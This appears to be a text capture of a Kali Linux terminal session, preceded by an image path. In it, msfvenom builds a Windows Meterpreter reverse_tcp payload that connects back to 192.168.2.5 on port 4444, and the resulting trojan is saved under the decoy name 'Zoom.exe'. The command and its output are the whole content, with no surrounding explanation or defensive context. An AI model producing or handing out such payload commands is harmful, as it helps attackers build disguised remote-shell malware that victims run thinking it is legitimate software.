 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.5 LPORT=4444 -f exe -o Zoom.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: Zoom.exe
┌──(kali㉿kali)-[~]
└─$